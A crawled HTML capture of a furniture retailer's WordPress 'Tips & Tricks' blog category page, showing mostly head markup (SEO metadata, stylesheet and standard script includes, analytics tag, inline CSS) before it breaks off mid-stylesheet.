

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://instylerooms.com/blog/category/tips-tricks/
body_size: 21976
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://instylerooms.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tips &amp; Tricks Archives | InStyleRooms</title>
	<link rel="canonical" href="https://instylerooms.com/blog/category/tips-tricks/" />
	<link rel="next" href="https://instylerooms.com/blog/category/tips-tricks/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tips &amp; Tricks Archives | InStyleRooms" />
	<meta property="og:url" content="https://instylerooms.com/blog/category/tips-tricks/" />
	<meta property="og:site_name" content="InStyleRooms" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InStyleRooms" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://instylerooms.com/blog/category/tips-tricks/","url":"https://instylerooms.com/blog/category/tips-tricks/","name":"Tips &amp; Tricks Archives | InStyleRooms","isPartOf":{"@id":"https://instylerooms.com/#website"},"primaryImageOfPage":{"@id":"https://instylerooms.com/blog/category/tips-tricks/#primaryimage"},"image":{"@id":"https://instylerooms.com/blog/category/tips-tricks/#primaryimage"},"thumbnailUrl":"https://instylerooms.com/wp-content/uploads/2024/02/InStyle-Rooms_Gardening-Tips-for-Beginners_feature-image.jpg","breadcrumb":{"@id":"https://instylerooms.com/blog/category/tips-tricks/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instylerooms.com/blog/category/tips-tricks/#primaryimage","url":"https://instylerooms.com/wp-content/uploads/2024/02/InStyle-Rooms_Gardening-Tips-for-Beginners_feature-image.jpg","contentUrl":"https://instylerooms.com/wp-content/uploads/2024/02/InStyle-Rooms_Gardening-Tips-for-Beginners_feature-image.jpg","width":1080,"height":650},{"@type":"BreadcrumbList","@id":"https://instylerooms.com/blog/category/tips-tricks/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://instylerooms.com/"},{"@type":"ListItem","position":2,"name":"Tips &amp; Tricks"}]},{"@type":"WebSite","@id":"https://instylerooms.com/#website","url":"https://instylerooms.com/","name":"InStyleRooms","description":"Designer Furniture For Maximum Style","publisher":{"@id":"https://instylerooms.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://instylerooms.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://instylerooms.com/#organization","name":"InStyleRooms","url":"https://instylerooms.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instylerooms.com/#/schema/logo/image/","url":"https://instylerooms.com/wp-content/uploads/2017/03/Logo-Mobile.png","contentUrl":"https://instylerooms.com/wp-content/uploads/2017/03/Logo-Mobile.png","width":400,"height":160,"caption":"InStyleRooms"},"image":{"@id":"https://instylerooms.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/instylerooms","https://twitter.com/InStyleRooms","https://www.instagram.com/instylerooms_com/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InStyleRooms &raquo; Feed" href="https://instylerooms.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="InStyleRooms &raquo; Comments Feed" href="https://instylerooms.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InStyleRooms &raquo; Tips &amp; Tricks Category Feed" href="https://instylerooms.com/blog/category/tips-tricks/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/instylerooms.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='abcommentvalidation-css' href='https://instylerooms.com/wp-content/plugins/comment-form-validation/css/comment-validation.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.2.6' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.2.6' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://instylerooms.com/wp-content/themes/thegem/style.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://instylerooms.com/wp-content/themes/thegem-child/style.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%7CSource+Sans+Pro%3Aregular%2C300&#038;subset=latin-ext%2Ccyrillic-ext%2Clatin%2Cvietnamese%2Ccyrillic%2Cgreek-ext%2Cgreek&#038;ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://instylerooms.com/wp-content/themes/thegem-child/css/custom-4ik2PXoT.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://instylerooms.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://instylerooms.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://instylerooms.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='create-block-bc-search-style-inline-css' type='text/css'>
.bc-inpage-search-form-block{margin:auto;overflow:auto;padding:0 20px 30px;width:50%}.bc-inpage-search-back-button-block{background:#333;border:1px solid #333;border-radius:5px;color:#fff;float:left;font-size:18px;height:40px;margin-right:10px;padding:5px 15px;width:70px}.bc-inpage-search-bar-icon-block{background:#f2f4f6;border:1px solid #dfe5e8;border-left:none;border-radius:0 5px 5px 0;cursor:pointer;float:left;height:40px;padding:10px}.bc-inpage-search-form-block .bc-inpage-search-bar-block{background-color:#f5f7f6;border:1px solid #dfe5e8;border-radius:5px 0 0 5px;border-right:none;color:#3c3950;float:left;font-size:18px;height:40px;margin:0;max-width:100%;padding:0 10px;vertical-align:middle;width:calc(100% - 40px)}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://instylerooms.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bc_style-css' href='https://instylerooms.com/wp-content/plugins/brainiac-commerce/css/bc.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//instylerooms.com/wp-content/uploads/pum/pum-site-styles.css?generated=1695220255&#038;ver=1.18.2' type='text/css' media='all' />
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/comment-form-validation/js/jquery-validation.js?ver=6.2.6' id='validate-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/comment-form-validation/js/comment-validation.js?ver=6.2.6' id='abcommentvalidation-js'></script>
<script type='text/javascript' id='thegem-settings-init-js-extra'>
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/instylerooms.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/instylerooms.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.2.6' id='thegem-settings-init-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.2.6' id='thegem-fullwidth-optimizer-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/brainiac-commerce/js/ajax-widget-search.js?ver=2.5.7' id='ajax-widget-search-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' async id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://instylerooms.com/wp-json/" /><link rel="alternate" type="application/json" href="https://instylerooms.com/wp-json/wp/v2/categories/113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://instylerooms.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.2.6" />
<script type="text/javascript">
           var ajaxurl = "https://instylerooms.com/wp-admin/admin-ajax.php";
         </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://instylerooms.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J1H9Q5P8PW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J1H9Q5P8PW');
</script><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color 